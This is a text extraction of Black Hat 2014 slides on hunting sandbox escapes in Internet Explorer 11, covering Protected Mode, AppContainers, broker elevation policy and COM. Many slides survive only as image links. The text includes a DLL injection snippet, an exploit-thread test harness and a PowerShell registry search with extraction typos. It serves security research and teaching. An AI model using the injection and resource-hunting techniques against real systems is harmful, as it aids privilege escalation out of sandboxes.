#### **Digging for Sandbox Escapes**

Finding sandbox breakouts in Internet Explorer

James Forshaw @tiraniddo

Blackhat USA 2014



## What I'm Going to Talk About

- Understanding the IE11 sandbox
- How to find sandbox escapes
- Where to look for issues
- Technical details of fixed bugs I've found



#### Tools and Setup









#### **Resources**

- Example code and ExploitDotNetDCOM available:
	- <https://github.com/ctxis>
- Latest version of OleViewDotNet:
	- <https://github.com/tyranid/oleviewdotnet>
- Excellent write up of EPM by Mark Vincent Yason
	- Blackhat ASIA 2014 Archives

## Background on IE11 Sandboxing



#### IE Protected Mode





#### Low Permission Processes

- Protected Mode uses Integrity Levels
- Internet Zone Process runs with Low IL in Token
	- Restricts write access to majority securable resources
	- Restricts Win32 through User Interface Privileged Isolation
	- Does NOT restrict read access to most resources
- Processes/Threads also have no-read-up by default



#### What Does it Mean, Enhanced?

- Enhanced Protected Mode (EPM) new in Windows 8
- Uses Windows 8 AppContainer's to further restrict what sandboxed process can do





#### AppContainer Resource Access

- Restricts read and write access to resources
- DACL must give access to one or more of:
	- AppContainer SID
	- S-1-15-3-4096 SID for Internet Explorer Capability
	- ALL APPLICATION PACKAGES group SID
- Low IL still applies as well to restrict writes



#### Further Capabilities





#### User Broker Services

- Medium integrity broker provides various services on behalf of protected mode process
	- Provides access to resources from low integrity
- Certain functions hooked and redirected to broker automatically
	- *CreateProcessW* and *WinExec*
	- *CoCreateInstance* and *CoCreateInstanceEx*
	- *CoGetClassObject*
- Uses registry based elevation policy to control what is allowed



## Elevation Policy





## Elevation Policy Types

Executable



COM Object





## Elevation Policy Types





## COM 101

- Majority of Broker Services exposed over COM
- Objects identified by a Class ID (CLSID) GUID
- Implemented by a Server, either a DLL or an Executable
- An object can have multiple Interfaces identified by Interface ID (IID)
- All objects support the IUnknown interface.
	- Implements QueryInterface method, allows caller to query between objects
- Abstract programming model, can be used locally or remotely (Distributed COM/DCOM).



#### Potential Attack Surface





## IE Process Structure

- IEXPLORE.EXE doesn't do very much, just hands off to *ieframe!IEWinMain*
- *Ieframe.dll* also contains most of the broker implementation
- Support libraries *ierutil.dll* and *ieproxy.dll* also of importance

# a context

# Enabling EPM

- Was default on RTM 8.1
- Disabled again in MS13-088
- Also supports 64 bit tab processes
- Default if using Modern Mode





#### Testing Sandbox Escapes

- Want to test sandbox escapes?
- No RCE? No problem.
- Use a simple DLL injector

```
void* pBuf = VirtualAllocEx(hProc, 0, strlen(dllpath)+1,
                           MEM_COMMIT, PAGE_READWRITE);
WriteProcessMemory(hProc, pBuf, dllpath, strlen(dllpath)+1)
```

```
LPVOID pLL = GetProcAddress(GetModuleHandle(L"kernel32"),
                            "LoadLibraryA");
```
CreateRemoteThread**(**hProc**, NULL,** 0**,** pLL**,** pBuf**,** 0**, NULL)**



## Set Appropriate Permissions

- Create a directory for DLLs
- Add "ALL APPLICATION PACKAGES" ACE to directory DACL
- Files will inherit ACE





#### Simple DLL Test Harness

```
DWORD CALLBACK ExploitThread(LPVOID hModule) {
     // Do Work then exit and free library
     FreeLibraryAndExitThread((HMODULE)hModule, 0);
}
BOOL APIENTRY DllMain( HMODULE hModule,
                       DWORD ul_reason_for_call,
                       LPVOID lpReserved)
{
     switch (ul_reason_for_call)
     {
     case DLL_PROCESS_ATTACH:
           CreateThread(NULL, 0, ExploitThread, hModule, 0, NULL);
           break;
     default:
           break;
     }
     return TRUE;
}
```
## Finding and Exploiting Accessible **Resources**



#### Searching for Accessible Resources

```
Set-Location 'HKCU:\'
$iesid = "S-1-15-3-4096"
$aapsid = "APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES"
ForEach($key in (Get-ChildItem -recurse)) {
   $acl = Get-AC1 -path $key. PSPathForEach($ace in $acl.Access) {
      If($ace.RegistryRights -eq
         [Security.AccessControl.RegistryRights]::FullControl -and
            $ace.IdentityReference.Value -in $iesid, $aapsid) {
               Write-Output $key.PSPath
      } 
   }
}
```


#### Process Monitor for the Win!

• Identified keys always created by medium integrity IE process at start-up

